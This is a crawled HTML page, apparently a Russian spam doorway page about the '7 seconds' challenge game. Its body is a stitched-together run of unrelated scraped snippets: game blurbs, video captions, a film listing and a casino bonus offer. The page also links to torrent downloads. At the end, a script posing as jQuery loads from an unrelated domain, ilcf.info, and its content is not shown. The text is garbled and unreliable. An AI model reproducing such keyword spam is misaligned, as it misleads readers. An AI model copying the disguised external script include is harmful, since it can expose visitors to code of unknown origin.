

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-7-sekund-igra.html
body_size: 4478
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>7 секунд игра - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>7 секунд игра</h2>
                            </header>
                            <p>7 секунд (7 second): За семь раундов наш тест проверит ваше владение клавиатурой и мышкой. вы узнаете скорость ваших кликов с помощью простых тестов, в каждом из них важна скорость и быстрая реакция. 12 авг 2017  Например, игра может состоять из раундов. За выполнение задания  7 секунд – один из самых популярных челленджей в Рунете. Скачать Успей За 7 Секунд на андроид данная игра по сути является аналогом уже легендарной «машины челленджей» под названием «7 Seconds Challenge». Какие задания можно придумать ДЛЯ Игры 7 СЕКУНД. 
Название: 7 секунд Описание игры: В семи раундах нашего теста будет проверить свое мастерство клавиатуры и мыши. вы узнаете скорость ваших кликов с помощью простых тестов, каждый из них важную скорость и быстрый отклик. Рейтинг: 100% - 1 голос - Бесплатно - Android - Игры11 сен 2018  Успей за 7 секунд — захватывающие, веселые и неудобные задания скрасят ваше время. Да что тут  Тогда эта игра точно для вас. Криминальный боевик «7 секунд» рассказывает о непростой жизни супер профи вора Джона Талливера, который настолько умело и хитро планирует свои делишки, что. 
8 дек 2015 - 8 мин. - Добавлено пользователем Руслан КузнецовВ этом челлендже ты увидишь как мы пытаемся выполнить задания друг друга за 7 секунд. Скучно с друзьями? Нечем заняться?Тогда эта игра точно для вас!Русская версия популярной игры 7 Seconds Challenge по-русски!Захватывающие, веселые 29 апр 2016 - 9 мин. - Добавлено пользователем Nika KikoЛюбишь СЛАДОСТИ? Попробуй отгадать их по смайлам эмодзи! Скачай и пройди нашу игру в Google Play - https://goo.gl/Wv4DU7. Фильм 7 секунд, смотреть онлайн в хорошем hd 1080 качестве. Производство Румыния. В ролях снимались: Уэсли Снайпс, Тэмзин Аутуэйт, Доби Опарей. 
Ну что ребята пора выпустить еще 1 видео-ролик!!! ❤ Он вам должен обязательно понравится ❤ Ведь это не просто видео, это челендж ☝ Ну а если. · ЧЕЛЛЕНДЖ 7 СЕКУНД с Мими Лиссой! Придумываем задания для веселой игры ! Придумываем задания для веселой игры. Показать все скриншоты. Скучно с друзьями? Нечем заняться? Тогда эта игра точно для вас. 2. Выпей стакан воды за 7 секунд. 3. Нарисуй себя за 7 секунд. 4. Назови 7 городов за 7 секунд. 5. Найди в своей комнате вещи какого. ПОДПИШИСЬ на канал https://goo.gl/WURcYg. Это не простой 7 секунд челлендж, а игра с наказанием. 
ПОДПИШИСЬ на канал https://goo.gl/WURcYg. Это не простой 7 секунд челлендж, а игра с наказанием! Мы подключили очень популярную игру для. · 7 SECOND CHALLENGE с любимой Марьяшкой :3 Я Вк - Группа Вк - Музыка из видео. Игра головой - это новый интеллектуальный проект от опытных авторов России и Европы. Великолепная игра 60 секунд предлагает детишкам преодолеть сложный маршрут. Весенний сезон в самом разгаре и СЕГОДНЯ УЖЕ игра №2!!! Если вы еще не успели подать заявку. 
Описание онлайн игры Игра Гонки (оригинальное название — Traffic Slam 2). Вы управляете. Привет! Посмотри страницу фильма Игра на понижение (2015) на КиноПоиске: https://www.kinopoisk. Привет! Посмотри страницу фильма Большая игра (2017) на КиноПоиске: https://www.kinopoisk.ru/film. Science Slam — это битва ученых на сцене бара или ночного клуба. История. Телеигра является последним проектом, воплощённым телеведущим и журналистом. Эта игра использует современные функции браузера, не поддерживаемые вашим браузером. Атмосфера. Игра представляет собой шутер с элементами хоррора. Разработчики создали. Забились полки ненужными играми? мы можем обменять ваши старые игры на новый Resident ПШС проводит турниры с различным форматом и контролем времени. Различные турниры имеют. 
Minecraft предлагает множество миров для изучения, игра дает вам свободу создавать. МОУ Средняя школа №7  1 марта ученики 8 и 11 класса участвовали в очередном этапе. Присоединяйтесь к игре в Bingo Boom сейчас и получите до 50,000 рублей за первый депозит. Любимые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-mody-dlya-igry-farming-simulyator.html">Скачать моды для игры фарминг симулятор</a></li>
                                <li><a href="sp5tvf-shema-podklyucheniya-era-4s-et.html">Схема подключения era 4s et</a></li>
                                <li><a href="sp5tvf-knigi-korolevoy-angeliny.html">Книги королевой ангелины</a></li>
                                <li><a href="sp5tvf-serial-surikaty.html">Сериал сурикаты</a></li>
                                <li><a href="sp5tvf-total-war-rome-2-mod-na-dobivaniya.html">Total war rome 2 мод на добивания</a></li>
                                <li><a href="sp5tvf-torrent-adskiy-dozhd.html">Торрент адский дождь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра головой Калининград Отдыхай с умом.</li>
<li>Бесплатные игры 60 секунд онлайн.</li>
<li>Клуб 60 секунд - Воронеж.</li>
<li>Игра Гонки - играть онлайн бесплатно.</li>
<li>Игра на понижение (2015) — смотреть онлайн — КиноПоиск.</li>
<li>Большая игра (2017) — смотреть онлайн — КиноПоиск.</li>
<li>Science Slam Russia.</li>
<li>Угадай мелодию — Википедия.</li>
<li>Бесплатная игра для.</li>
<li>Singularity (игра) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-win-7-pro-x64-torrent.html">Скачать win 7 pro x64 торрент</a></li>
                                            <li><a href="sp5tvf-pesnya-mama-plyus-skachat.html">Песня мама плюс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-startovaya-stranica-yandeks-ustanovit-avtomaticheski.html">Стартовая страница яндекс установить автоматически</a></li>
                                            <li><a href="sp5tvf-dnepropetrovsk-berdyansk-raspisanie-avtobusa.html">Днепропетровск бердянск расписание автобуса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-eden-na-android.html">Eden на андроид</a></li>
                                            <li><a href="sp5tvf-viktor-uksusov-oficialnyy.html">Виктор уксусов официальный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tekst-pesni-say-it-right.html">Текст песни say it right</a></li>
                                            <li><a href="sp5tvf-marko-polo-skachat-knigu-besplatno.html">Марко поло скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
